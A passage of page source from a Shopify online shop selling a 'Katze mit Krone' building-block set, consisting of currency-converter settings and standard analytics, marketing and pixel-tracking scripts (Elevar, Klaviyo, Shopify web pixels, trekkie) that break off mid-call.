Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "CHF,EUR".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/elevar-conversion-tracking/blocks/dataLayerEmbed/bc30ab68-b15c-4311-811f-8ef485877ad6 -->



<script type="module" dynamic>
  const configUrl = "/a/elevar/static/configs/12dcd363ab26fadb1149775f5afaa2420f80281a/config.js";
  const config = (await import(configUrl)).default;
  const scriptUrl = config.script_src_app_theme_embed;

  if (scriptUrl) {
    const { handler } = await import(scriptUrl);

    await handler(
      config,
      {
        cartData: {
  marketId: "2877391008",
  attributes:{},
  cartTotal: "0.0",
  currencyCode:"EUR",
  items: []
}
,
        user: {cartTotal: "0.0",
    currencyCode:"EUR",customer: {},
}
,
        isOnCartPage:false,
        collectionView:null,
        searchResultsView:null,
        productView:{
    attributes:{},
    currencyCode:"EUR",defaultVariant: {id:"14:200003886#16013 no box",name:"Katze mit Krone  | Bausteine",
        brand:"Bausatzwelt.de",
        category:"Bausteine",
        variant:"Default Title",
        price: "39.95",
        productId: "7749902893216",
        variantId: "43057489969312",
        compareAtPrice: "70.0",image:"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/kat-met-kroontje-451.jpg?v=1764171566",url:"\/products\/kat-met-kroontje?variant=43057489969312"},items: [{id:"14:200003886#16013 no box",name:"Katze mit Krone  | Bausteine",
          brand:"Bausatzwelt.de",
          category:"Bausteine",
          variant:"Default Title",
          price: "39.95",
          productId: "7749902893216",
          variantId: "43057489969312",
          compareAtPrice: "70.0",image:"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/kat-met-kroontje-451.jpg?v=1764171566",url:"\/products\/kat-met-kroontje?variant=43057489969312"},]
  },
        checkoutComplete: null
      }
    );
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/VMKxiT/klaviyo.js?company_id=VMKxiT"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Katze mit Krone  | Bausteine",
          ProductID: 7749902893216,
          Categories: ["Bausteine","Bausteine","Katzen","Neu!","Tiere"],
          ImageURL: "https://www.bausatzwelt.de/cdn/shop/files/kat-met-kroontje-451_grande.jpg?v=1764171566",
          URL: "https://www.bausatzwelt.de/products/kat-met-kroontje",
          Brand: "Bausatzwelt.de",
          Price: "€39,95",
          Value: "39,95",
          CompareAtPrice: "€70,00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58604519584,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 58604519584,storefrontBaseUrl: "https://www.bausatzwelt.de",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3322413389","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2620850509","configuration":"{\"accountID\":\"VMKxiT\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"870220109","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-10853977770\\\",\\\"target_country\\\":\\\"DE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-10853977770\\\/6OSkCJGsq6IDEKqdyrco\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-10853977770\\\/fEEhCI6sq6IDEKqdyrco\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-10853977770\\\/UqA3CIisq6IDEKqdyrco\\\",\\\"MC-8GS4GQZDVT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-10853977770\\\/EukSCLXEw48YEKqdyrco\\\",\\\"MC-8GS4GQZDVT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-10853977770\\\/WSABCIKsq6IDEKqdyrco\\\",\\\"MC-8GS4GQZDVT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-10853977770\\\/SIJ4CJSsq6IDEKqdyrco\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-10853977770\\\/aK-8CIusq6IDEKqdyrco\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"294814029","configuration":"{\"config_url\": \"\/a\/elevar\/static\/configs\/12dcd363ab26fadb1149775f5afaa2420f80281a\/config.js\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ab86028887ec2044af7d02b854e52653","type":"APP","apiClientId":2509311,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"158859597","configuration":"{\"tagID\":\"2612467170958\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"111771981","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - Script"},{"id":"111804749","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - Conversion booster"},{"id":"111837517","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - GA4"},{"id":"259817805","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM-new set up"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Bausatzwelt.de","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"baupaket-de.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/www.bausatzwelt.de"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":39.95,"currencyCode":"EUR"},"product":{"title":"Katze mit Krone  | Bausteine","vendor":"Bausatzwelt.de","id":"7749902893216","untranslatedTitle":"Katze mit Krone  | Bausteine","url":"\/products\/kat-met-kroontje","type":"Bausteine"},"id":"43057489969312","image":{"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/kat-met-kroontje-451.jpg?v=1764171566"},"sku":"14:200003886#16013 no box","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.bausatzwelt.de/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"58604519584","storefrontBaseUrl":"https:\/\/www.bausatzwelt.de","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":39.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Katze mit Krone  | Bausteine\",\"vendor\":\"Bausatzwelt.de\",\"id\":\"7749902893216\",\"untranslatedTitle\":\"Katze mit Krone  | Bausteine\",\"url\":\"\/products\/kat-met-kroontje\",\"type\":\"Bausteine\"},\"id\":\"43057489969312\",\"image\":{\"src\":\"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/kat-met-kroontje-451.jpg?v=1764171566\"},\"sku\":\"14:200003886#16013 no box\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7749902893216,"gid":"gid:\/\/shopify\/Product\/7749902893216","vendor":"Bausatzwelt.de","type":"Bausteine","handle":"kat-met-kroontje","variants":[{"id":43057489969312,"price":3995,"name":"Katze mit Krone  | Bausteine","public_title":null,"sku":"14:200003886#16013 no box"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7749902893216,"requestId":"f6ec6ae5-7295-416b-9c14-51350c606710-1769041092"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58604519584,
      theme_id: 183527244109,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bausatzwelt.de/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bausatzwelt.de/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bausatzwelt.de/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
